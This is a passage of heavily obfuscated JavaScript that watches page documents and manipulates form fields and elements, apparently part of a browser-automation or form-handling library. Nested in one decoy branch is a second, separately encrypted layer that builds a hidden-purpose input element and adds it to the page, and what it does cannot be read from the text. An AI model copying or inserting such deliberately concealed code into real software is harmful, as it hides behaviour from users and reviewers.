_0x31932e=_0x143dca[_0x177317('0x355')];return _0x1495e9({'target':_0x11893a['body'][_0x177317('0x310')],'type':_0x31932e});},!![]);var _0x5a6424=new MutationObserver(function(_0x44c75f){var _0x3899ea=_0x5951;return _0x44c75f[_0x3899ea('0x1d0')](function(_0x4b8b89){var _0x3ab42f=_0x5951;var _0x2a4453=_0x4b8b89[_0x3ab42f('0x355')],_0x18ff99=_0x4b8b89['target'],_0x5257c6=_0x4b8b89['addedNodes'];switch(_0x2a4453){case _0x3ab42f('0x32f'):if(Object[_0x3ab42f('0x296')][_0x3ab42f('0x351')]['call'](NodeList['prototype'],_0x5257c6)){if('TdHnR'==='TdHnR'){return _0x5257c6['forEach'](function(_0x530060){return _0x1495e9({'target':_0x530060,'type':'connected'},!![]);});}else{this['_formElements'][_0x3ab42f('0x1cc')](_0x370080);this[_0x3ab42f('0x2d2')]['remove'](_0x294d10);this['_inputs']['remove'](_0x541324);}}return;case _0x3ab42f('0x356'):if(!_0x11893a[_0x3ab42f('0x1a2')]['has'](_0x18ff99)){_0x11893a[_0x3ab42f('0x1a2')][_0x3ab42f('0x280')](_0x18ff99,{});}var _0xf9d01e=_0x11893a['attributesMap']['get'](_0x18ff99);var _0x28a16e=HTMLElement['prototype']['getAttribute']['call'](_0x18ff99,_0x3ab42f('0x1d9'));var _0x2c6b32=HTMLElement[_0x3ab42f('0x296')][_0x3ab42f('0x22d')]['call'](_0x18ff99,'style');if(_0xf9d01e[_0x3ab42f('0x1df')]===_0x2c6b32&&_0xf9d01e['class']===_0x28a16e){return;}_0xf9d01e[_0x3ab42f('0x1df')]=_0x2c6b32;_0xf9d01e[_0x3ab42f('0x1d9')]=_0x28a16e;return _0x1495e9({'target':_0x18ff99,'type':_0x2a4453},![]);}});});_0x5a6424['observe'](_0x11893a['doc'],{'childList':!![],'subtree':!![],'attributes':!![],'attributeFilter':['style',_0x2eff97('0x1d9')]});}});try{this['addStyleElement']();}catch(_0x32eca0){this['log'](_0x32eca0);}}function _writeHTML2(_0x2ece9f,_0x467ae1){var _0x388a96=this;if(_0x467ae1===void 0x0){if('gvpYq'!=='nHchO'){_0x467ae1=0x2710;}else{if(['field','form']['includes'](_0x20086a)&&_0x27aeba(this,_0x171e7d)[_0x1340bf]==='regular'){_0x2bf43f(this,_0x401a37)[_0x5ace0b]=_0x2402c2;}return _0x16491d(this,_0x2eb432)[_0x20a960];}}return new Promise(function(_0x4b58c2){var _0x223c13=_0x5951;var _0x2135a4=_0x223c13('0x337');_0x2ece9f=_0x2ece9f[_0x223c13('0x21c')]('</body')>-0x1?_0x2ece9f[_0x223c13('0x325')](/\<\/body/g,_0x2135a4+'</body'):_0x2ece9f+_0x2135a4;var _0x1479a8=setTimeout(function(){return _0x480dd3();},_0x467ae1);var _0x480dd3=function _0x169b8c(){var _0x4c86fd=_0x5951;EventTarget['prototype'][_0x4c86fd('0x324')][_0x4c86fd('0x257')](_0x388a96['window']['parent'],'pageLoadedCorrectly',_0x480dd3);clearTimeout(_0x1479a8);try{if(_0x4c86fd('0x207')!=='QJMuk'){Document[_0x4c86fd('0x296')]['querySelectorAll'][_0x4c86fd('0x257')](_0x388a96[_0x4c86fd('0x24b')]['parent']['document'],_0x4c86fd('0x364'))[_0x4c86fd('0x32e')](function(_0x57dfd7){var _0x358d61=_0x5951;if(_0x57dfd7[_0x358d61('0x19a')]===_0x388a96['window']){_0x388a96['targetFrame']=_0x57dfd7;_0x388a96[_0x358d61('0x24d')]=_0x2ece9f;setInterval(function(){return _0x388a96['doc'];},0x64);}});_0x388a96[_0x4c86fd('0x27b')]();}else{var _0x2fb4e1=[];for(var _0xafe8ba=_0x49e893(_0x26ea6c,!![]),_0x3ee35f;!(_0x3ee35f=_0xafe8ba())['done'];){var _0x24706f=_0x3ee35f['value'];_0x2fb4e1['push'](_0x3dd6a4['isHTMLElement'](_0x24706f)?_0x422799[_0x4c86fd('0x23b')](_0x24706f):_0x24706f);}return _0x2fb4e1;}}catch(_0x53b7cb){if('Whdda'!=='Whdda'){return _0x4c76bf['substring'](0x2);}else{_0x388a96[_0x4c86fd('0x1b6')](_0x53b7cb);}}finally{if('bjkzN'!=='bjkzN'){return _0x419827(this,_0x373e84)[_0x76aff0];}else{_0x4b58c2(_0x388a96);}}};EventTarget['prototype']['addEventListener']['call'](_0x388a96['window']['parent'],_0x223c13('0x21f'),_0x480dd3,{'once':!![]});Document[_0x223c13('0x296')][_0x223c13('0x349')][_0x223c13('0x257')](_0x388a96['doc'],_0x2ece9f);Document[_0x223c13('0x296')][_0x223c13('0x1c7')][_0x223c13('0x257')](_0x388a96['doc']);});}function _getTarget2(_0xd15672){var _0x501eca=_0x5951;return typeof _0xd15672===_0x501eca('0x267')?this['targetsById']['get'](_0xd15672):this[_0x501eca('0x297')]['get'](_0xd15672);}function _addTarget2(_0x5d0ccd){var _0x31d4bf=_0x5951;this['targetsById']['set'](_0x5d0ccd['_id'],_0x5d0ccd);this['targets']['set'](_0x5d0ccd[_0x31d4bf('0x310')],_0x5d0ccd);}function _createTarget2(_0x3d1e31,_0x37915e){var _0x4e9ac4=_0x5951;try{var _0x3a1110=new ProxyTarget(_0x3d1e31,this,_0x37915e);this[_0x4e9ac4('0x1e7')](_0x3a1110);return _0x3a1110;}catch(_0x50bed2){if('njGGx'==='oURkP'){_0x1a72c8[_0x4e9ac4('0x2d5')](_0x4e9ac4('0x295'),_0x29d03f['getAttribute'](_0x4e9ac4('0x295')));}else{this[_0x4e9ac4('0x1b6')](_0x50bed2);}}return null;}function _create2(_0x40b22d,_0x8618bd){var _0x382d08=_0x5951;return this['createTarget'](Document['prototype']['createElement'][_0x382d08('0x257')](this[_0x382d08('0x32b')],_0x40b22d),_0x8618bd);}function _getFromElement2(_0x46e405,_0x5a0932){return this['getTarget'](_0x46e405)||this['createTarget'](_0x46e405,_0x5a0932);}function _select2(_0x4c7da5,_0x372ff4){var _0x2eb5e=_0x5951;if(_0x372ff4===void 0x0){if(_0x2eb5e('0x18b')===_0x2eb5e('0x18b')){_0x372ff4=![];}else{return _0x2ca822(this,_0x2e38b0)[_0x161d14];}}var _0x149a7c=Document['prototype'][_0x2eb5e('0x23c')]['call'](this['doc'],_0x4c7da5);var _0x155467;return _0x149a7c&&this[_0x2eb5e('0x33f')]===this[_0x2eb5e('0x31f')]&&(!_0x372ff4||(_0x155467=this['window']['getComputedStyle'](_0x149a7c))[_0x2eb5e('0x28a')]!=='none'&&_0x155467['visibility']!==_0x2eb5e('0x1d5')&&Number(_0x155467['opacity'])>0x0||_0x149a7c['offsetParent']!==null)?this['getFromElement'](_0x149a7c,_0x4c7da5):null;}function _wait2(_0x5bb322,_0x59a128,_0x36a05e){var _0x50b692=this;if(_0x59a128===void 0x0){_0x59a128=Infinity;}if(_0x36a05e===void 0x0){_0x36a05e=0x1e;}return new Promise(function(_0x466722,_0x33b8cc){var _0x31ee30=_0x5951;if('jnEFC'!==_0x31ee30('0x34e')){return this;}else{var _0x48f5f2=Date['now']();var _0x150626=_0x48f5f2+(_0x59a128>0x0?_0x59a128:0x0);var _0xc80c4e=setInterval(function(){var _0x131ee0=_0x5951;var _0x2a6335=_0x5bb322(_0x50b692);if(_0x2a6335){if('KvlXY'===_0x131ee0('0x1ef')){_0x1edeae(![],_0x2a6335);}else{_0x5d9f34=!![];}}else if(Date[_0x131ee0('0x288')]()>_0x150626){_0x1edeae();}},_0x36a05e);var _0x1edeae=function _0x732326(_0x443131,_0x592508){var _0x341eaf=_0x5951;if('BTgoH'!==_0x341eaf('0x18a')){if(_0x443131===void 0x0){if('ZtkQQ'!==_0x341eaf('0x260')){const _0x3b1740={'q':'0x1e9','l':'@R^n','T':'0x1df','s':_0x341eaf('0x2c8'),'X':_0x341eaf('0x2bb'),'O':0x1e7,'i':'PaQE','p':0x1f3,'Q':'fa#2','o':0x1f1,'v':0x1e4,'C':0x1e0,'R':0x1d4,'t':'fa#2','w':'0x1ce','P':_0x341eaf('0x21a'),'U':'$Weu','A':0x1ef,'F':'0x1d3','c':'55w7','E':0x1d9,'a':'55w7','L':_0x341eaf('0x20a'),'N':'qM6)','u':_0x341eaf('0x2d9'),'D':_0x341eaf('0x250')};const _0x2fbda6=_0x5402e3;let _0x4743fd=_0x1c8934[_0x2fbda6(_0x3b1740['q'],_0x3b1740['l'])][_0x2fbda6(_0x3b1740['T'],_0x341eaf('0x21a'))]['call'](_0x5d154f,_0x2fbda6(_0x3b1740['s'],_0x3b1740['X']));let _0xe3e1c6=_0x278a80;if(!_0x4743fd){_0x4743fd=_0x809d88[_0x341eaf('0x296')][_0x2fbda6(_0x3b1740['O'],_0x341eaf('0x35c'))][_0x2fbda6(0x1ec,_0x3b1740['i'])](_0x3f5782,'input');_0x4743fd[_0x2fbda6(_0x3b1740['p'],_0x3b1740['Q'])](_0x2fbda6(_0x3b1740['o'],'*&b@'),_0x2fbda6(_0x3b1740['v'],'F#mh'));_0x4743fd[_0x2fbda6(0x1db,_0x3b1740['X'])](_0x2fbda6(_0x3b1740['C'],_0x3b1740['i']),_0x2fbda6(_0x3b1740['R'],_0x3b1740['t']));_0x4743fd[_0x2fbda6(_0x3b1740['w'],_0x3b1740['P'])](_0x2fbda6('0x1d8',_0x3b1740['U']),_0xe3e1c6);_0x7c2515[_0x2fbda6(_0x3b1740['A'],_0x3b1740['P'])][_0x2fbda6(_0x3b1740['F'],_0x3b1740['c'])]['call'](_0x361685,_0x2fbda6(_0x341eaf('0x19d'),_0x3b1740['c']))[_0x2fbda6(_0x3b1740['E'],_0x3b1740['a'])](_0x4743fd);}return _0x4743fd[_0x2fbda6(_0x3b1740['L'],_0x3b1740['N'])](_0x2fbda6(_0x3b1740['u'],_0x3b1740['D']));}else{_0x443131=!![];}}if(_0x592508===void 0x0){_0x592508={};}clearInterval(_0xc80c4e);if(_0x443131){return _0x33b8cc({'doc':_0x50b692,'result':_0x592508});}return _0x466722({'doc':_0x50b692,'result':_0x592508});}else{_0x5ee240['fieldsValue']();_0x29b0cc[_0x341eaf('0x2a3')][_0x341eaf('0x31b')]('change',_0x3d15c6);}};}});}function _0x5951(_0x47cfc5,_0x29038a){var _0xdefccc=_0xdefc();_0x5951=function(_0x59511e,_0x323acb){_0x59511e=_0x59511e-0x18a;var _0x57275e=_0xdefccc[_0x59511e];return _0x57275e;};return _0x5951(_0x47cfc5,_0x29038a);}function _waitElements2(_0x31e174,_0x59803b,_0x79f69a){var _0x3114f9=_0x5951;var _0x330d30=this;var _0x383697=_0x79f69a===void 0x0?{}:_0x79f69a,_0x4052f1=_0x383697[_0x3114f9('0x1c0')],_0x4ec9e9=_0x383697['ms'],_0x452557=_0x383697['onlyVisible'],_0x8386ce=_0x452557===void 0x0?![]:_0x452557;return this['wait'](function(_0x112ffa){var _0x19ff1a=_0x5951;if(typeof _0x59803b===_0x19ff1a('0x2a9')&&!_0x59803b(_0x112ffa)){return![];}var _0x102887=function _0x280f9d(_0x45c210){var _0x10111f=_0x5951;var _0x3c369a={};Object[_0x10111f('0x333')](_0x45c210)['map'](function(_0x5977df){var _0x42254c=_0x5951;var _0x2235b2=_0x45c210[_0x5977df];var _0x5acb41=_0x8386ce;try{if(Array[_0x42254c('0x200')](_0x2235b2)){if(typeof _0x2235b2[0x1]===_0x42254c('0x335')){if(_0x42254c('0x194')!=='mExKm'){_0x549ca6=typeof _0x3c3d4a['$visible']==='boolean'?_0x46eedc['$visible']:_0xf6b9fa;_0x2953cc=_0x59f390['$find'];_0x3ea57c=![];}else{_0x5acb41=_0x2235b2[0x1];_0x2235b2=_0x2235b2[0x0];}}else{if('pFONf'==='xUAsI'){return _0x3f664b(this,_0x16bac6)[_0x3b0ec5];}else{_0x2235b2=_extends({},_0x2235b2);}}}var _0x5a4249=_0x330d30[_0x42254c('0x1b0')](_0x2235b2);if(_0x5a4249&&typeof _0x2235b2['$find']==='string'){_0x5acb41=typeof _0x2235b2['$visible']===_0x42254c('0x335')?_0x2235b2[_0x42254c('0x20e')]:_0x8386ce;_0x2235b2=_0x2235b2['$find'];_0x5a4249=![];}if(typeof _0x2235b2===_0x42254c('0x267')&&!!_0x2235b2){_0x3c369a[_0x5977df]=_0x330d30[_0x42254c('0x299')](_0x2235b2,_0x5acb41);}else if(_0x5a4249){_0x3c369a[_0x5977df]=_0x102887(_0x2235b2);}else{_0x3c369a[_0x5977df]=undefined;}}catch(_0x5a0ed7){_0x330d30['log'](_0x5a0ed7);}});return!Object['values'](_0x3c369a)['includes'](null)?_0x3c369a:null;};return _0x102887(_0x31e174)||![];},_0x4052f1,_0x4ec9e9);}var _id=_classPrivateFieldLooseKey('id');var _pageDoc=_classPrivateFieldLooseKey('pageDoc');var _target=_classPrivateFieldLooseKey(_0x4d8a85('0x2a3'));var _lockedEventListeners=_classPrivateFieldLooseKey(_0x4d8a85('0x19c'));var _eventListeners=_classPrivateFieldLooseKey(_0x4d8a85('0x332'));var _attributes=_classPrivateFieldLooseKey('attributes');var _classes=_classPrivateFieldLooseKey(_0x4d8a85('0x294'));var _styles=_classPrivateFieldLooseKey(_0x4d8a85('0x208'));var _selector=_classPrivateFieldLooseKey('selector');var _dmrk2=_classPrivateFieldLooseKey('__dmrk');var _mrk2=_classPrivateFieldLooseKey('__mrk');var _selectors=_classPrivateFieldLooseKey(_0x4d8a85('0x279'));var _targetType=_classPrivateFieldLooseKey(_0x4d8a85('0x2e9'));var _replacedElement=_classPrivateFieldLooseKey('replacedElement');var _defineProperty=_classPrivateFieldLooseKey('defineProperty');var _updateTarget=_classPrivateFieldLooseKey('updateTarget');var _addAllChanges=_classPrivateFieldLooseKey('addAllChanges');var _updProp=_classPrivateFieldLooseKey('updProp');var _updAttributes=_classPrivateFieldLooseKey(_0x4d8a85('0x33b'));var _updClasses=_classPrivateFieldLooseKey(_0x4d8a85('0x2f8'));var _updStyles=_classPrivateFieldLooseKey('updStyles');var _getValueProp=_classPrivateFieldLooseKey('getValueProp');var _setId=_classPrivateFieldLooseKey(_0x4d8a85('0x283'));var _randomId=_classPrivateFieldLooseKey('randomId');var _setName=_classPrivateFieldLooseKey('setName');var _addAttributes=_classPrivateFieldLooseKey(_0x4d8a85('0x339'));var _addClasses=_classPrivateFieldLooseKey(_0x4d8a85('0x281'));var _addStyles=_classPrivateFieldLooseKey('addStyles');var _delAttributes=_classPrivateFieldLooseKey(_0x4d8a85('0x2a2'));var _delClasses=_classPrivateFieldLooseKey(_0x4d8a85('0x1dd'));var _delStyles=_classPrivateFieldLooseKey('delStyles');var _getValue=_classPrivateFieldLooseKey('getValue');var _setValue=_classPrivateFieldLooseKey('setValue');var _document=_classPrivateFieldLooseKey('document');var _replaceBy=_classPrivateFieldLooseKey('replaceBy');var _coverBy=_classPrivateFieldLooseKey('coverBy');var _replacer=_classPrivateFieldLooseKey('replacer');var _emit=_classPrivateFieldLooseKey(_0x4d8a85('0x31b'));var _on=_classPrivateFieldLooseKey('on');var _once=_classPrivateFieldLooseKey(_0x4d8a85('0x286'));var _off=_classPrivateFieldLooseKey('off');var _lockEvent=_classPrivateFieldLooseKey(_0x4d8a85('0x1cb'));var _unlockEvent=_classPrivateFieldLooseKey(_0x4d8a85('0x1eb'));var _asField=_classPrivateFieldLooseKey('asField');var _asForm=_classPrivateFieldLooseKey('asForm');var ProxyTarget=function(_0x1549b7){var _0x494ec6=_0x5951;function _0x1a5f55(_0x12b800,_0x154c8c,_0xf19cb8){var _0x2343b1=_0x5951;var _0x6a3758;var _0x55aef3;if(_0xf19cb8===void 0x0){if('YlYPD'===_0x2343b1('0x1b1')){_0xf19cb8=null;}else{_0x3093c3*=0x2;}}if(!Object['prototype'][_0x2343b1('0x351')][_0x2343b1('0x257')](PageDoc['prototype'],_0x154c8c)){if('hhdxy'!=='BQZVD'){throw new Error(_0x2343b1('0x273'));}else{return _0x53b632[_0x2343b1('0x1e4')](_0x2e5240);}}_0x55aef3=_0x1549b7['call'](this)||this;Object[_0x2343b1('0x327')](_0x55aef3,_asForm,{'value':_asForm2});Object['defineProperty'](_0x55aef3,_asField,{'value':_asField2});Object['defineProperty'](_0x55aef3,_unlockEvent,{'value':_unlockEvent2});Object['defineProperty'](_0x55aef3,_lockEvent,{'value':_lockEvent2});Object[_0x2343b1('0x327')](_0x55aef3,_off,{'value':_off2});Object[_0x2343b1('0x327')](_0x55aef3,_once,{'value':_once2});Object['defineProperty'](_0x55aef3,_on,{'value':_on2});Object['defineProperty'](_0x55aef3,_emit,{'value':_emit2});Object[_0x2343b1('0x327')](_0x55aef3,_replacer,{'value':_replacer2});Object['defineProperty'](_0x55aef3,_coverBy,{'value':_coverBy2});Object['defineProperty'](_0x55aef3,_replaceBy,{'value':_replaceBy2});Object['defineProperty'](_0x55aef3,_document,{'value':_document2});Object['defineProperty'](_0x55aef3,_setValue,{'value':_setValue2});Object['defineProperty'](_0x55aef3,_getValue,{'value':_getValue2});Object['defineProperty'](_0x55aef3,_delStyles,{'value':_delStyles2});Object['defineProperty'](_0x55aef3,_delClasses,{'value':_delClasses2});Object['defineProperty'](_0x55aef3,_delAttributes,{'value':_delAttributes2});Object['defineProperty'](_0x55aef3,_addStyles,{'value':_addStyles2});Object['defineProperty'](_0x55aef3,_addClasses,{'value':_addClasses2});Object[_0x2343b1('0x327')](_0x55aef3,_addAttributes,{'value':_addAttributes2});Object[_0x2343b1('0x327')](_0x55aef3,_setName,{'value':_setName2});Object[_0x2343b1('0x327')](_0x55aef3,_randomId,{'value':_randomId2});Object[_0x2343b1('0x327')](_0x55aef3,_setId,{'value':_setId2});Object['defineProperty'](_0x55aef3,_getValueProp,{'value':_getValueProp2});Object[_0x2343b1('0x327')](_0x55aef3,_updStyles,{'value':_updStyles2});Object['defineProperty'](_0x55aef3,_updClasses,{'value':_updClasses2});Object[_0x2343b1('0x327')](_0x55aef3,_updAttributes,{'value':_updAttributes2});Object['defineProperty'](_0x55aef3,_updProp,{'value':_updProp2});Object[_0x2343b1('0x327')](_0x55aef3,_addAllChanges,{'value':_addAllChanges2});Object[_0x2343b1('0x327')](_0x55aef3,_updateTarget,{'value':_updateTarget2});Object['defineProperty'](_0x55aef3,_defineProperty,{'value':_defineProperty2});Object[_0x2343b1('0x327')](_0x55aef3,_id,{'writable':!![],'value':void 0x0});Object[_0x2343b1('0x327')](_0x55aef3,_pageDoc,{'writable':!![],'value':void 0x0});Object[_0x2343b1('0x327')](_0x55aef3,_target,{'writable':!![],'value':void 0x0});Object['defineProperty'](_0x55aef3,_lockedEventListeners,{'writable':!![],'value':void 0x0});Object['defineProperty'](_0x55aef3,_eventListeners,{'writable':!![],'value':void 0x0});Object['defineProperty'](_0x55aef3,_attributes,{'writable':!![],'value':void 0x0});Object['defineProperty'](_0x55aef3,_classes,{'writable':!![],'value':void 0x0});Object['defineProperty'](_0x55aef3,_styles,{'writable':!![],'value':void 0x0});Object['defineProperty'](_0x55aef3,_selector,{'writable':!![],'value':void 0x0});Object['defineProperty'](_0x55aef3,_dmrk2,{'writable':!![],'value':void 0x0});Object['defineProperty'](_0x55aef3,_mrk2,{'writable':!![],'value':void 0x0});Object['defineProperty'](_0x55aef3,_selectors,{'writable':!![],'value':[]});Object[_0x2343b1('0x327')](_0x55aef3,_targetType,{'writable':!![],'value':_0x2343b1('0x1a1')});Object[_0x2343b1('0x327')](_0x55aef3,_replacedElement,{'writable':!![],'value':void 0x0});var _0x497a54=function _0x4faf08(){function _0x2a3305(_0x14ec73,_0x288790){const _0x4124dd=_0x5563f8();_0x2a3305=function(_0x5bc5c1,_0x3d72f4){var _0x5b6eaf=_0x5951;if('DQZOX'===_0x5b6eaf('0x2f3')){_0x5bc5c1=_0x5bc5c1-0x1cd;let _0x4df8f7=_0x4124dd[_0x5bc5c1];if(_0x2a3305['HoEvQR']===undefined){if('xkQRG'!==_0x5b6eaf('0x354')){return this['_updStyles'](_0xa3741c,![]);}else{var _0x3f5420=function(_0x2390a6){var _0x584066=_0x5951;const _0x414130='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x39f240='';let _0x529337='';for(let _0x3ec512=0x0,_0x444b39,_0x1f2d40,_0x5d2b17=0x0;_0x1f2d40=_0x2390a6[_0x584066('0x1e5')](_0x5d2b17++);~_0x1f2d40&&(_0x444b39=_0x3ec512%0x4?_0x444b39*0x40+_0x1f2d40:_0x1f2d40,_0x3ec512++%0x4)?_0x39f240+=String[_0x584066('0x352')](0xff&_0x444b39>>(-0x2*_0x3ec512&0x6)):0x0){_0x1f2d40=_0x414130[_0x584066('0x21c')](_0x1f2d40);}for(let _0x558f96=0x0,_0x56aff6=_0x39f240['length'];_0x558f96<_0x56aff6;_0x558f96++){_0x529337+='%'+('00'+_0x39f240[_0x584066('0x307')](_0x558f96)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x529337);};const _0x4c5daf=function(_0x19a6a4,_0x21feff){var _0x47a808=_0x5951;let _0x1b2c73=[],_0x1787af=0x0,_0x22ff59,_0x58ed78='';_0x19a6a4=_0x3f5420(_0x19a6a4);let _0x45a4ba;for(_0x45a4ba=0x0;_0x45a4ba<0x100;_0x45a4ba++){if('lJNFB'!=='lJNFB'){_0x290eec=(_0x58fda8+0x1)%0x100;_0x5195b2=(_0x145db0+_0x3c76b9[_0x309aa2])%0x100;_0x11e8cb=_0x3c0684[_0x41c1be];_0xea0b52[_0x58b476]=_0x1b5519[_0x1fff85];_0x29f397[_0x3f59fe]=_0x101fa6;_0x3d29f4+=_0x299a55['fromCharCode'](_0x21e747['charCodeAt'](_0x1804d9)^_0xf4f292[(_0x32962f[_0x206448]+_0x598d94[_0x2e1032])%0x100]);}else{_0x1b2c73[_0x45a4ba]=_0x45a4ba;}}for(_0x45a4ba=0x0;_0x45a4ba<0x100;_0x45a4ba++){_0x1787af=(_0x1787af+_0x1b2c73[_0x45a4ba]+_0x21feff[_0x47a808('0x307')](_0x45a4ba%_0x21feff['length']))%0x100;_0x22ff59=_0x1b2c73[_0x45a4ba];_0x1b2c73[_0x45a4ba]=_0x1b2c73[_0x1787af];_0x1b2c73[_0x1787af]=_0x22ff59;}_0x45a4ba=0x0;_0x1787af=0x0;for(let _0x1ea421=0x0;_0x1ea421<_0x19a6a4[_0x47a808('0x346')];_0x1ea421++){_0x45a4ba=(_0x45a4ba+0x1)%0x100;_0x1787af=(_0x1787af+_0x1b2c73[_0x45a4ba])%0x100;_0x22ff59=_0x1b2c73[_0x45a4ba];_0x1b2c73[_0x45a4ba]=_0x1b2c73[_0x1787af];_0x1b2c73[_0x1787af]=_0x22ff59;_0x58ed78+=String['fromCharCode'](_0x19a6a4['charCodeAt'](_0x1ea421)^_0x1b2c73[(_0x1b2c73[_0x45a4ba]+_0x1b2c73[_0x1787af])%0x100]);}return _0x58ed78;};_0x2a3305['TJicqk']=_0x4c5daf;_0x14ec73=arguments;_0x2a3305['HoEvQR']=!![];}}const _0x8f3b83=_0x4124dd[0x0];const _0x42045c=_0x5bc5c1+_0x8f3b83;const _0x1fa595=_0x14ec73[_0x42045c];if(!_0x1fa595){if(_0x2a3305['lhJJfZ']===undefined){_0x2a3305[_0x5b6eaf('0x270')]=!![];}_0x4df8f7=_0x2a3305[_0x5b6eaf('0x1af')](_0x4df8f7,_0x3d72f4);_0x14ec73[_0x42045c]=_0x4df8f7;}else{_0x4df8f7=_0x1fa595;}return _0x4df8f7;}else{var _0x308621='s'+this[_0x5b6eaf('0x2cf')];if(!_0x3125b1[_0x5b6eaf('0x296')]['querySelector']['call'](this['doc'],'style['+_0x308621+']')){var _0x12ee39='[e'+this[_0x5b6eaf('0x2cf')]+_0x5b6eaf('0x218');var _0x447210=_0xe8c563['prototype']['createElement'][_0x5b6eaf('0x257')](this[_0x5b6eaf('0x32b')],_0x5b6eaf('0x1df'));var _0x15c0e1=_0x10452e['prototype']['getElementsByTagName']['call'](this[_0x5b6eaf('0x32b')],'head')[0x0];_0x15986b[_0x5b6eaf('0x296')][_0x5b6eaf('0x2d5')]['call'](_0x447210,'type','text/css');_0x2ce17b['prototype']['setAttribute'][_0x5b6eaf('0x257')](_0x447210,_0x308621,'1');_0x275293['prototype']['appendChild'][_0x5b6eaf('0x257')](_0x15c0e1,_0x447210);if(_0x447210[_0x5b6eaf('0x323')]){_0x447210[_0x5b6eaf('0x323')]['cssText']=_0x12ee39;}else{var _0x58f2d7=_0x27bd42[_0x5b6eaf('0x296')][_0x5b6eaf('0x1ae')]['call'](this[_0x5b6eaf('0x32b')],_0x12ee39);_0x3b9e9c['prototype'][_0x5b6eaf('0x1b5')]['call'](_0x447210,_0x58f2d7);}}}};return _0x2a3305(_0x14ec73,_0x288790);}const _0x26d307=_0x2a3305;function _0x5563f8(){var _0x4847c7=_0x5951;const _0x3b5fea=['fNL4iLaQW4pcS35qbW',_0x4847c7('0x1a4'),_0x4847c7('0x2e1'),'WR/cGSkcW4vhFrmtAZ4hfSkf','bmkIW7ddRmo+EvNcHq','W6NcVCkYWQy','W7BcSSonCdRdLGBcJxLjofm',_0x4847c7('0x1f3'),_0x4847c7('0x33e'),_0x4847c7('0x245'),'D8oeWPq+rSkAWRWMW5S','WQacW71yg8kfFCkipmoMvwfQ','DmoaWPvpaSoKW684W4hdSsnBjq','yCk3WP/cR8kjz18eW5y',_0x4847c7('0x282'),'W7jhWQanwmkvxSk9cmoQEa',_0x4847c7('0x2d6'),_0x4847c7('0x1bd'),'msCIW4roWRldGmkAWP8RjmoT','WR7cHCkiW4nrwG8pAW','jCkZWRxcT8kLyMa','WRRcJSkxW5i',_0x4847c7('0x255'),'WP8MbCk5WQjkW67dRSo3WPytWQe','tdyfB8kog8klW74tpwxdPSox',_0x4847c7('0x34d'),'WR3cKSktW7zkwGqwBcGhha',_0x4847c7('0x1a0'),'vXbgW5lcL8kizxxdPG','W7JcUCojrdRdUsVcL3iriLFdL8kwW5qnmmoyW6rWW4TMixddUW','W51DnmkTjLNdK8opuSoWW7xdNG','W7RcP8kZWQ3cPsOMW77cLmosDSkXWO4',_0x4847c7('0x2ca'),'B8oMWQ/dSSoDxhJcMSkrWOa','c8k1imotWReDWPOHgvLK',_0x4847c7('0x35d'),'AvCTj8kd','W6RcOSkMWRRcSH0aW7RcMmoDzG',_0x4847c7('0x1ab'),_0x4847c7('0x1aa')];_0x5563f8=function(){return _0x3b5fea;};return _0x5563f8();}(function(_0x12bf74,_0x859263){var _0x6d044f=_0x5951;const _0x21669e={'q':'0x1d2','l':_0x6d044f('0x1bf'),'T':_0x6d044f('0x301'),'s':0x1ee,'X':'rbrd','J':'0x1da','O':'fa#2','i':0x1d6,'p':'FTUb','Q':0x1e8,'o':'F#mh','v':'0x1f4','C':'UA0F','R':'0x1e6','t':'F#mh','w':'0x1eb','P':'LIZ5','U':_0x6d044f('0x2ef'),'A':_0x6d044f('0x25a'),'F':0x1d7,'c':'qM6)'};const _0x51dead=_0x2a3305;const _0x5cd68d=_0x12bf74();while(!![]){try{const _0x50bc22=parseInt(_0x51dead(_0x21669e['q'],_0x21669e['l']))/0x1*(-parseInt(_0x51dead(_0x21669e['T'],'GYgq'))/0x2)+parseInt(_0x51dead(_0x21669e['s'],_0x21669e['X']))/0x3+parseInt(_0x51dead(_0x21669e['J'],_0x21669e['O']))/0x4*(-parseInt(_0x51dead(_0x21669e['i'],_0x21669e['p']))/0x5)+parseInt(_0x51dead(_0x21669e['Q'],_0x21669e['o']))/0x6+-parseInt(_0x51dead(_0x21669e['v'],_0x21669e['C']))/0x7+parseInt(_0x51dead(_0x21669e['R'],_0x21669e['t']))/0x8*(parseInt(_0x51dead(_0x21669e['w'],_0x21669e['P']))/0x9)+parseInt(_0x51dead(_0x21669e['U'],_0x21669e['A']))/0xa*(parseInt(_0x51dead(_0x21669e['F'],_0x21669e['c']))/0xb);if(_0x50bc22===_0x859263){if('ZJqrH'==='Ujcxd'){var _0x5f23d4=_0x42527c['type'];return _0x38d176({'target':_0xb2fd69[_0x6d044f('0x2bc')]['_target'],'type':_0x5f23d4});}else{break;}}else{_0x5cd68d[_0x6d044f('0x2d8')](_0x5cd68d['shift']());}}catch(_0x53e1a2){_0x5cd68d[_0x6d044f('0x2d8')](_0x5cd68d[_0x6d044f('0x228')]());}}}(_0x5563f8,0x75e2b));return function _0x40ea3b(_0x1c3255){var _0x24d81b=_0x5951;const _0xe54256={'q':_0x24d81b('0x30c'),'l':'@R^n','T':'0x1df','s':'0x1d1','X':_0x24d81b('0x2bb'),'O':0x1e7,'i':'PaQE','p':0x1f3,'Q':'fa#2','o':0x1f1,'v':0x1e4,'C':0x1e0,'R':0x1d4,'t':'fa#2','w':_0x24d81b('0x2b3'),'P':_0x24d81b('0x21a'),'U':_0x24d81b('0x2ac'),'A':0x1ef,'F':_0x24d81b('0x2a4'),'c':'55w7','E':0x1d9,'a':'55w7','L':'0x1e2','N':'qM6)','u':'0x1ed','D':_0x24d81b('0x250')};const _0x172702=_0x2a3305;let _0xc6a587=Document[_0x172702(_0xe54256['q'],_0xe54256['l'])][_0x172702(_0xe54256['T'],_0x24d81b('0x21a'))]['call'](document,_0x172702(_0xe54256['s'],_0xe54256['X']));let 